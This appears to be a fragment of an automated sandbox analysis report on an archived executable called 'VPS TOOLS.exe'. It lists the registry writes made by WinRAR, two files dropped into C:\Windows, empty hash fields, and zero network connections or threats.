| (PID) Process: | (2624) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (2624) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (2624) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
Executable files
2
Suspicious files
0
Text files
1
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|


| 3688 | VPS TOOLS.exe | C:\Windows\VPSTOOL.bat | text | |
MD5:— | SHA256:— | |||
| 3688 | VPS TOOLS.exe | C:\Windows\back.exe | executable | |
MD5:— | SHA256:— | |||
| 2624 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa2624.107\VPS TOOLS.exe | executable | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
0
DNS requests
0
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report